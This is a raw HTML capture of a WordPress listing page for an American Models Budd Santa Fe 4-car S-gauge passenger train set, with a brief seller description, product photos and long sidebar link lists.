

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carpassengerset.com/american-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos/
body_size: 18193
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://carpassengerset.com/xmlrpc.php">

<title>American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS | Car Passenger Set</title>
<!--[if lt IE 9]>
<script src="https://carpassengerset.com/wp-content/themes/default/inc/js/html5shiv.min.js"></script>
<script src="https://carpassengerset.com/wp-content/themes/default/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Car Passenger Set &raquo; Feed" href="https://carpassengerset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Passenger Set &raquo; Comments Feed" href="https://carpassengerset.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-bootstrap-css'  href='https:///carpassengerset.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css'  href='https:///carpassengerset.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css'  href='https:///carpassengerset.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carpassengerset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///carpassengerset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/themes/default/inc/js/main.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carpassengerset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carpassengerset.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='From Dreams To Reality Touring My Luxury Car Collection' href='https://carpassengerset.com/from-dreams-to-reality-touring-my-luxury-car-collection/' />
<link rel='next' title='Kato 106-7111 N Scale Pennsylvania Broadway Limited Passenger Car Set (Set of 4)' href='https://carpassengerset.com/kato-106-7111-n-scale-pennsylvania-broadway-limited-passenger-car-set-set-of-4-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://carpassengerset.com/american-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos/' />
<link rel='shortlink' href='https://carpassengerset.com/?p=5340' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Car Passenger Set"/>
	<meta property="og:title" content="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/>
		<meta property="og:description" content="Here we have an. American Models Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai"/>
	
	<meta property="og:url" content="https://carpassengerset.com/american-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css"></style><script async type="text/javascript" src="/fevaly.js"></script>
<script type="text/javascript" src="/tiva.js"></script>

</head>

<body class="single single-post postid-5340 single-format-standard">
<div id="page" class="hfeed site">
	<div class="container header-area">
				<header id="masthead" class="site-header col-sm-12" role="banner">

				<div class="site-branding col-md-6">
					
					
						<h1 class="site-title"><a href="https://carpassengerset.com/" rel="home">Car Passenger Set</a></h1>
						<h4 class="site-description"></h4>

									</div>

			<div class="social-header col-md-6">
				<div id="social" class="social"></div>			</div>

		</header><!-- #masthead -->
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

						    </div>
		</nav><!-- .site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area col-sm-12 col-md-8 ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5340" class="post-5340 post type-post status-publish format-standard has-post-thumbnail hentry category-american tag-4-car tag-american tag-budd tag-hi-rai tag-models tag-passenger tag-s-gauge tag-santa">
	<header class="entry-header page-header">

		<img width="80" height="70" src="https://carpassengerset.com/wp-content/photos/American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_01_wzfa.jpg" class="thumbnail wp-post-image" alt="American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_01_wzfa" />
		<h1 class="entry-title ">American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/american-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos/" rel="bookmark"><time class="entry-date published" datetime="2024-01-15T06:04:52+00:00">January 15, 2024</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_01_na.jpg" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/>
<br/>  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_02_dht.jpg" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/> 
  

<br/> 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_03_wnm.jpg" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/>	

<br/>     <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_04_ssx.jpg" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/> 
   <br/>	
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_05_mvae.jpg" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/>
  <br/>
 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/American_Models_Budd_Santa_Fe_4_Car_Passenger_Set_S_Gauge_Hi_Rai_NOS_06_ji.jpg" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/>  <br/>  
 <br/>
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/> <br/>
 	
Here we have an. American Models Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS. Cars have full interior detail and overhead lighting. S-Gauge, Hi-Rail (American Flyer). Please look at the pictures to see exactly what you will receive. Milepost 38 Toy Trains / Arnie&#8217;s Model Trains is the largest train center on the West Coast! Located in Orange County, CA. Open 6 Days a week!<br/>
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS" alt="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"/>  <br/>	
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://carpassengerset.com/american-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos/" data-a2a-title="American Models Budd Santa Fe 4-Car Passenger Set S-Gauge (Hi-Rai) NOS"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcarpassengerset.com%2Famerican-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos%2F&amp;linkname=American%20Models%20Budd%20Santa%20Fe%204-Car%20Passenger%20Set%20S-Gauge%20%28Hi-Rai%29%20NOS" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcarpassengerset.com%2Famerican-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos%2F&amp;linkname=American%20Models%20Budd%20Santa%20Fe%204-Car%20Passenger%20Set%20S-Gauge%20%28Hi-Rai%29%20NOS" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcarpassengerset.com%2Famerican-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos%2F&amp;linkname=American%20Models%20Budd%20Santa%20Fe%204-Car%20Passenger%20Set%20S-Gauge%20%28Hi-Rai%29%20NOS" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://carpassengerset.com/american-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<i class="fa fa-folder-open-o"></i> <a href="https://carpassengerset.com/category/american/" rel="category tag">american</a> <i class="fa fa-tags"></i> <a href="https://carpassengerset.com/tag/4-car/" rel="tag">4-car</a>, <a href="https://carpassengerset.com/tag/american/" rel="tag">american</a>, <a href="https://carpassengerset.com/tag/budd/" rel="tag">budd</a>, <a href="https://carpassengerset.com/tag/hi-rai/" rel="tag">hi-rai</a>, <a href="https://carpassengerset.com/tag/models/" rel="tag">models</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/s-gauge/" rel="tag">s-gauge</a>, <a href="https://carpassengerset.com/tag/santa/" rel="tag">santa</a>. <i class="fa fa-link"></i> <a href="https://carpassengerset.com/american-models-budd-santa-fe-4-car-passenger-set-s-gauge-hi-rai-nos/" rel="bookmark">permalink</a>.
						<hr class="section-divider">
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://carpassengerset.com/from-dreams-to-reality-touring-my-luxury-car-collection/" rel="prev"><i class="fa fa-chevron-left"></i> From Dreams To Reality Touring My Luxury Car Collection</a></div><div class="nav-next"><a href="https://carpassengerset.com/kato-106-7111-n-scale-pennsylvania-broadway-limited-passenger-car-set-set-of-4-2/" rel="next">Kato 106-7111 N Scale Pennsylvania Broadway Limited Passenger Car Set (Set of 4) <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://carpassengerset.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://carpassengerset.com/lionel-35124-alton-madison-4-car-passenger-set-nib-gauge-o-6-35124/">Lionel 35124 Alton Madison 4-Car Passenger Set NIB Gauge O 6-35124</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/nice-rivarossiihc-reading-rr-6-car-passenger-set-ho/">Nice Rivarossi/IHC Reading RR 6-Car Passenger Set HO</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/williams-60-ft-madison-4-car-passenger-green-pullman-set-43471-bachmann/">Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/winner-prewar-tinplate-1030-engine-with10111019-passenger-cars-train-set-used/">Winner Prewar Tinplate 1030 Engine with1011&#038;1019 Passenger Cars Train Set -Used</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/amer-flyer-9504050607-erie-passenger-car-set-31625/">Amer Flyer 9504/05/06/07 Erie Passenger car set (3/16/25)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://carpassengerset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carpassengerset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carpassengerset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carpassengerset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carpassengerset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carpassengerset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/03/'>March 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4940"><a href="https://carpassengerset.com/category/mopac/" >-mopac</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://carpassengerset.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://carpassengerset.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://carpassengerset.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://carpassengerset.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://carpassengerset.com/category/10-1064/" >10-1064</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://carpassengerset.com/category/10-1065/" >10-1065</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://carpassengerset.com/category/10-1068/" >10-1068</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://carpassengerset.com/category/10-1114/" >10-1114</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://carpassengerset.com/category/10-1164/" >10-1164</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://carpassengerset.com/category/10-1164-0/" >10-1164-0</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://carpassengerset.com/category/10-5058/" >10-5058</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://carpassengerset.com/category/10-5061a/" >10-5061a</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://carpassengerset.com/category/10-5070/" >10-5070</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://carpassengerset.com/category/10-5075/" >10-5075</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://carpassengerset.com/category/10-5102/" >10-5102</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://carpassengerset.com/category/106-023/" >106-023</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://carpassengerset.com/category/106-1105/" >106-1105</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://carpassengerset.com/category/106-1501/" >106-1501</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://carpassengerset.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://carpassengerset.com/category/11-80027/" >11-80027</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://carpassengerset.com/category/1608pcs/" >1608pcs</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://carpassengerset.com/category/1940-1956/" >1940-1956</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://carpassengerset.com/category/1942-1948/" >1942-1948</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://carpassengerset.com/category/1947-1948/" >1947-1948</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://carpassengerset.com/category/1951-53/" >1951-53</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://carpassengerset.com/category/1980-1989/" >1980-1989</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://carpassengerset.com/category/1981-1989/" >1981-1989</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://carpassengerset.com/category/1993-2002/" >1993-2002</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://carpassengerset.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://carpassengerset.com/category/2-8-0/" >2-8-0</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://carpassengerset.com/category/2-car/" >2-car</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://carpassengerset.com/category/2-rail/" >2-rail</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://carpassengerset.com/category/20-20035-1/" >20-20035-1</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://carpassengerset.com/category/20-2250-1/" >20-2250-1</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://carpassengerset.com/category/20-25/" >20-25</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://carpassengerset.com/category/20-3194-1/" >20-3194-1</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://carpassengerset.com/category/20-3324c/" >20-3324c</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://carpassengerset.com/category/20-3498-1/" >20-3498-1</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://carpassengerset.com/category/20-3594a/" >20-3594a</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://carpassengerset.com/category/20-40009/" >20-40009</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://carpassengerset.com/category/20-4001/" >20-4001</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://carpassengerset.com/category/20-40032/" >20-40032</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://carpassengerset.com/category/20-40050/" >20-40050</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://carpassengerset.com/category/20-4011/" >20-4011</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://carpassengerset.com/category/20-4013/" >20-4013</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://carpassengerset.com/category/20-4018/" >20-4018</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carpassengerset.com/category/20-4019/" >20-4019</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://carpassengerset.com/category/20-4020/" >20-4020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://carpassengerset.com/category/20-4021/" >20-4021</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://carpassengerset.com/category/20-4022/" >20-4022</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://carpassengerset.com/category/20-4023/" >20-4023</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://carpassengerset.com/category/20-4026/" >20-4026</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://carpassengerset.com/category/20-4027/" >20-4027</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://carpassengerset.com/category/20-4029/" >20-4029</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://carpassengerset.com/category/20-4030/" >20-4030</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://carpassengerset.com/category/20-4031/" >20-4031</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://carpassengerset.com/category/20-4032/" >20-4032</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://carpassengerset.com/category/20-4034/" >20-4034</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://carpassengerset.com/category/20-4036/" >20-4036</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://carpassengerset.com/category/20-4044/" >20-4044</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://carpassengerset.com/category/20-4070/" >20-4070</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://carpassengerset.com/category/20-4073/" >20-4073</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://carpassengerset.com/category/20-4092/" >20-4092</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://carpassengerset.com/category/20-4096/" >20-4096</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://carpassengerset.com/category/20-41001/" >20-41001</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://carpassengerset.com/category/20-41003/" >20-41003</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://carpassengerset.com/category/20-4124/" >20-4124</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://carpassengerset.com/category/20-4127/" >20-4127</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://carpassengerset.com/category/20-4133/" >20-4133</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://carpassengerset.com/category/20-4136/" >20-4136</a>
</li>
